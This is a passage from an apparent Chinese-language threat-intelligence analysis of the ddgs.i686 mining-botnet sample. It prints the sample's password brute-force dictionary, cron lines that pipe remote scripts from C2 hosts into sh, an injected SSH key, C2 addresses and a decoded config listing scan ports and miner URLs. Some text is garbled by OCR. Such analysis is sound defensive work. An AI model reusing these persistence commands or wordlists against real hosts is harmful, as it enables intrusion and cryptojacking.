| rodata:0832A4AC           | db | '3123uvtrew123wsxedc123wsxaaz123xxx456123zaaxsw123zxc!@#123zxc1231   |
| rodata:0832A4AC           | db | 123zxcasd123zxcybn12457836912457896313141592613145201314521134       |
| rodata:0832A4AC           | db | '5610AZ134679a13579246814725836914785236914789632515935745615935     |
| rodata:0832A4AC           | db | '7asd1@#aWEaSD1@3\$5^7*91Admin!@#1Admin1231P@ssw0rd1Passw0rd1Passwo  |
| rodata:0832A4AC           | db | 'rd10A2WS3ED10A2ws3ED10AZ-2WSX10AZ-XSW210AZ.2WSX10AZ.XSW210AZ2WSX@   |
| rodata:0832A4AC           | db | '10AZ@10AZ10AZ@2WSX10AZ@WSX@10AZ@XSW210AZZAO!@10AZ_2WSX10AZ_XSW210   |
| rodata:0832A4AC.          | db | 'we2zxc!10we2zxc.10we3zxc!10we3zxc.1a2s3d4f51az2sx3dc1iinatina1nt3   |
| rodata:0832A4AC           | db | 'rn3t11password1a1w2e3r41a2w.12341a2w3e!@#1a2w3e/1a2w3e.121a2w3e     |
| rodata:0832A4AC           | db | '4r!1q2w3e4r#1q2w3e4r\$1q2w3e4r*1q2w3e4r,1q2w3e4r.1q2w3e4r51q2w3e4r  |
| rodata:0832A4AC           | db | '@1q2w3e4r~1q2w3e5t!1q2w3e@121q2w3e0WE1q2w3easd1q2w3eqwe1q2w@12341   |
| rodata:0832A4AC           | db | 'a2w_12341a@w#e\$rt1aa2ws3ed1aa@WS3ed1aa@ws#ed1aa@ws3ed1aaaweOWE1aa  |
| rodata:0832A4AC           | db | 'z!2wsx1aaz!0AZ!1aaz!0AZ.1aaz!0AZ11aaz!0AZ@1aaz*!0AZ1aaz-2wsx1aaz-   |
| rodata:0832A4AC           | db | 'xsw21aaz.!OAZ1aaz.2wsx1aaz.xsw21aaz2WSX11aaz2WSX@1aaz2wsx!1aaz2ws   |
| rodata:0832A4AC           | db | 'x11aaz2wsx31aaz@!OAZ1aaz@1aaz1aaz@2WSX1aaz@2wsx1aaz@4rfv1aaz@WSX    |
| rodata:0832A4AC           | db | '1qaz@WSX!1qaz@WSX#1qaz@WSX*1qaz@WSX11qaz@WSX@1qaz@Wsx@1qaz@wsx!1q   |
| rodata:0832A4AC           | db | 'az@wsx@1qaz@xsw21qaz@zaq11qazXSW@_1qazXSW@*1qazZAQ!@1qaz_!QAZ1qaz   |
| rodata:0832A4AC.          | db | '_lgaz1gaz_2wsx1gaz_xsw21gazxsw2-1gazxsw211gazxsw231gazxsw2',9,'1ga  |
| rodata:0832A4AC           | db | 'zxsw@!1qazzaq!@1qwe123451qwe220001qwe2zxc!1qwe2zxc.1qwe3zxc!1qwe3   |
| rodata:0832A4AC           | db | 'zxc.1qwertqb!1qwertqb11qz1qz1qz1qz2wx3dc1s4f6h8k01sdfqhjkl1zaq12w   |
| .rodata:0832A4AC          | db | 'sx1zaa1@WSX1zxc3awe!1zxc3awe.'                                      |

ddgs.i686 还会在失陷主机本地的 /var/spool/cron/crontabs/root 或者 /var/spool/cron/crontabs 处写入定时任务脚本,从 云端下载最新的 i.sh 脚本定时执行 ( %s 处为最新的 i.sh 下载链接) , 实现持久驻留:

\*/1 \* \* \* \* curl -L %s | sh \*/1 \* \* \* \* wget -q %s -O - | sh

然后, ddgs.i686 会尝试在当前肉鸡的 ~/.ssh/authorized\_keys 中注入以下 SSH Pub Key:

#### ssh-rsa

AAAAB3NzaC1yc2EAAAADAQABAAABAQDfxLBb/eKbi0TVVULI8ILVtbv2iaGM+eZbZoCWcD3v/eF1B/VkHAC1YwIhfqkUYudwhxVfQzsOZYQmKyapWzgp3tBAxcl8 root@localhost

ddgs.i686 样本中内置了一个 **ip:port** 的 List,其中 2 个主要的 165.225.157.157:8000 和 165.227.149.151:8000 ,其他算是备 用,全部列表如下:

#### **[iplist\\_v3011\\_1.txt](https://blog.netlab.360.com/file/iplist_v3011_1.txt)**

样本 ddgs.i686 启动之后,会依次连接上述 **ip:port** 检查是否可以访问:| Time               | Source | Destination       |            | Protocol Length Signat Info |  |  |                                                               |  |
|--------------------|--------|-------------------|------------|-----------------------------|--|--|---------------------------------------------------------------|--|
| 1 16:26:54.516120  |        | 165.225.157.157   | <b>TCP</b> | 74                          |  |  | 37222 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 2 16:26:54.518000  |        | 103.56.115.153    | <b>TCP</b> | 74                          |  |  | 33922 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 3 16:26:54.518173  |        | 103.27.239.132    | <b>TCP</b> | 74                          |  |  | 40754 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 4 16:26:54.518354  |        | 103.27.239.135    | <b>TCP</b> | 74                          |  |  | 51340 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 5 16:26:54.518487  |        | 104.197.211.117   | <b>TCP</b> | 74                          |  |  | 58478 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 6 16:26:54.518636  |        | 110.10.189.61     | <b>TCP</b> | 74                          |  |  | 35796 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 7 16:26:54.518803  |        | 112.74.184.31     | <b>TCP</b> | 74                          |  |  | 35250 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 8 16:26:54.518977  |        | 112, 74, 193, 216 | <b>TCP</b> | 74                          |  |  | 58146 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 9 16:26:54.519145  |        | 112.35.27.86      | <b>TCP</b> | 74                          |  |  | 45412 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 10 16:26:54.519276 |        | 111.231.1.127     | <b>TCP</b> | 74                          |  |  | 59230 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 11 16:26:54.519442 |        | 112.74.210.161    | <b>TCP</b> | 74                          |  |  | 36006 → 8000 [SYN] Sea=0 Win=29200 Len=0 MSS=1460             |  |
| 12 16:26:54.519670 |        | 114.215.104.177   | <b>TCP</b> | 74                          |  |  | 55006 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 13 16:26:54.519914 |        | 112.126.86.91     | <b>TCP</b> | 74                          |  |  | 45456 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 15 16:26:54.524847 |        | 112.125.120.193   | <b>TCP</b> | 74                          |  |  | 48272 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 17 16:26:54.525959 |        | 114.215.24.92     | <b>TCP</b> | 74                          |  |  | 47976 → 8000 SYN] Sea=0 Win=29200 Len=0 MSS=1460              |  |
| 19 16:26:54.529066 |        | 114.215.129.43    | <b>TCP</b> | 74                          |  |  | 35756 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 21 16:26:54.544778 |        | 114, 215, 41, 12  | <b>TCP</b> | 74                          |  |  | 33478 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 23 16:26:54.551093 |        | 114.215.65.229    | <b>TCP</b> | 74                          |  |  | $60192 \rightarrow 8000$ [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |  |
| 25 16:26:54.558385 |        | 112, 244, 20, 22  | <b>TCP</b> | 74                          |  |  | 33734 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 28 16:26:54.559331 |        | 115.95.135.61     | <b>TCP</b> | 74                          |  |  | 58674 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 29 16:26:54.559492 |        | 117.20.30.103     | <b>TCP</b> | 74                          |  |  | 56038 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 31 16:26:54.561064 |        | 118.228.152.210   | <b>TCP</b> | 74                          |  |  | 53406 → 8000 [SYN] Sea=0 Win=29200 Len=0 MSS=1460             |  |
| 33 16:26:54.567501 |        | 121.58.222.138    | <b>TCP</b> | 74                          |  |  | 39458 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 35 16:26:54.572498 |        | 122.115.43.145    | <b>TCP</b> | 74                          |  |  | 35810 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 37 16:26:54.590492 |        | 121.42.10.132     | <b>TCP</b> | 74                          |  |  | 46112 → 8000 [SYN] Seg=0 Win=29200 Len=0 MSS=1460             |  |
| 39 16:26:54.614711 |        | 121.40.119.134    | <b>TCP</b> | 74                          |  |  | 59680 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460             |  |
| 41 16:26:54.646123 |        | 121.40.166.232    | <b>TCP</b> | 74                          |  |  | 45128 → 8000 [SYN] Sea=0 Win=29200 Len=0 MSS=1460             |  |

对每个成功握手的 **ip:port** ,ddgs.i686 都会尝试向 **hxxp://<C2:8000>/slave** 发送 HTTP POST 请求:

| Time                   | Source | Destination     | Protocol    | Length Signat Info |                              |
|------------------------|--------|-----------------|-------------|--------------------|------------------------------|
| 46 16:26:54.679180     |        | 165.225.157.157 | <b>HTTP</b> | 200                | POST /slave HTTP/1.1         |
| 57 16:26:54.853531     |        | 123.196.124.52  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 61 16:26:54.866005     |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 201989 16:27:24.869784 |        | 47.93.7.246     | <b>HTTP</b> | 196                | POST /slave HTTP/1.1         |
| 203070 16:27:25.022580 |        | 202.45.147.116  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 395396 16:27:55.035907 |        | 165.225.157.157 | <b>HTTP</b> | 1878               | POST /slave HTTP/1.1         |
| 397641 16:28:55.391565 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 400143 16:29:54.522813 |        | 165.225.157.157 | <b>HTTP</b> | 169                | GET /static/2t3ik.p HTTP/1.1 |
| 400239 16:29:55.113877 |        | 47.93.7.246     | <b>HTTP</b> | 196                | POST /slave HTTP/1.1         |
| 400371 16:29:55.770275 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 400615 16:29:56.420368 |        | 165.225.157.157 | <b>HTTP</b> | 169                | GET /static/2t3ik.m HTTP/1.1 |
| 400741 16:29:57.055745 |        | 202.45.147.116  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 403344 16:30:55.934468 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 406100 16:31:56.100775 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 407329 16:32:25.025542 |        | 47.93.7.246     | <b>HTTP</b> | 196                | POST /slave HTTP/1.1         |
| 407578 16:32:28.014430 |        | 202.45.147.116  | <b>HTTP</b> | 199                | POST /slave HTTP/1.1         |
| 408744 16:32:56.266889 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |
| 411381 16:33:56.433496 |        | 165.225.157.157 | <b>HTTP</b> | 224                | POST /slave HTTP/1.1         |

如果 C2 正常工作,则会返回一串用 **[msgPack](https://msgpack.org/)** 序列化编码后的配置文件数据:POST /slave HTTP/1.1<br>Host: 165.225.157.157:8000 User-Agent: Go-http-client/1.1 Content-Length: 0 Content-Type: text Accept-Encoding: gzip

HTTP/1.1 200 OK Server: nginx<br>Date: Mon, 14 May 2018 08:27:06 GMT Content-Type: text/plain; charset=utf-8 Content-Length: 1117 X-Your-Ip:

.Data..G..Config..Interval.60s.Miner...Exe./tmp/2t3ik.p.Md5. b44bce2047f2254e5e7e8b0730caae2e.Url./static/2t3ik.p..Exe./tmp/2t3ik.m.Md5. ..Data..G..Contig..Interval.08S.Miner...txe./tmp/Zt3ik.p.Md5. D44Dce204/f2Z54e5e/e8D0/30caae2e.Url./static/Zt3ik.p..txe./tmp/Zt3ik.m.Md5.<br>54259015b8ead37ac66da056769520db.Url./static/2t3ik.m.Cmd..AAredis..1d....Version.... where  $\{0.5, 1.7, 1.8\}$ <br>  $\{0.6, 5.13, 1.11, 1.8\}$ <br>  $\{0.6, 5.13, 1.11, 1.10, 1.8\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1.10\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1.10\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1.10\}$ <br>  $\ldots$   $\{0.6, 1.11, 1.10, 1$ 

由于这串数据自定义了复杂的数据结构,没能成功完美解码,经过 **msgPack** 通用反序列化再大概还原后如下:```
'Data':
   Config:
       Interval:"360s";
        Miner:[
            {Exe: "/tmp/2t3ik.p", Md5: "b44bce2047f2254e5e7e8b0730caae2e", Url: "/static/2t3ik.p"},
            {Exe: "/tmp/2t3ik.m", Md5: "54259015b8ead37ac66da056769520db", Url: "/static/2t3ik.m"}
       ];
       Cmd: [
            (AAredis:{
               Id: 6016;
                Version: 3011;
                ShellUrl: "http://165.225.157.157:8000/i.sh";
                Duration: "168h";
                aIPDuration: "23h";
               GenLan;
                GenAAA;
               Ports: (6379, 6380, 7379)
            }),
            (AAssh:{
                Id: 2017;
                Version: 3011;
                ShellUrl: "http://165.225.157.157:8000/i.sh";
                NThreadsd;
                Duration: "168h";
                aIPDuration:"26h"
                GenLan;
               GenAAA;Ports: (22, 2222, 22222)
            }),
            (Update:(
                {
                    Id: 142;
                    Version: 3010;
                    Timeout: "26m";
                    Exe: "/tmp/ddgs.3011";
                    Md5: "999fc24f53034b4c73866a0699be15fa";
                    Url: "/static/3011/ddgs.i686";
                    Killer: 132;
                },
                {
                    Id: 197;
                    Version:3011;
                    Expr: ".+(cryptonight|stratum+tcp://|dwarfpool.com).+";
                    Timeout: "360s";
                },
                {
                    Id: 198;
                    Version: 3011;
                    Expr: "./xmr-stak|./.syslog|/bin/wipefs|./xmrig|/tmp/wnTKYg";
                    Timeout: "360s";
                },
                {
                    Id: 199;
                    Version: 3011;
                    Expr: "/tmp/2t3ik.+";
                    Timeout: "360s";
                    LKProc: 132;
                },
                {
                    Id: 177;
                    Version: 3011;
                    Expr: ".+";
                    Timeout: 360s'
                }
            )
       ],
'Signature':
```
'\x02\x0b\_v8\xe4\xa9\xe8\x0fV\xc1\x04\xbeK\x1e\x10\x1a\xc4\xb3C}\xb2\x96D\r\x97"\xc4\xffF\xd0s)\xbf\xc4H\xa4\xa5le\xd5J\x8b\ \r\xfb\x8b)\~~\x02\xfd\xf7\xa4\xe5"hp\x11\xdd\xae\xd4\r\\\xb4\xf7)\xf1\xc4\x87\x95\x8esM\xbcq\x01Y\xe8\xe5H\x93\xde\xcc\xbbq \x9f\xf1z\xfe\xa3\xe4C\xa8\xeeg\x0f\x7f\xd7\x8d\x02\x98\\\x1aJ\xab\xcc\xf9\xbd\x94\x83\xfd\xc3q\xad\xb5\x8d\xcb\x06\xfeQ\x1d

}

{

结合配置文件和样本分析,可以发现以下几个关键点:

1. 配置文件中提供了 Miner 程序的 URI、MD5 和保存到当前肉鸡的文件路径。ddgs.i686 会根据 URI, 通过 HTTP GET 请求从 http://<C2:8000>/Miner\_URI 处下载 Miner 程序并另存到指定路径;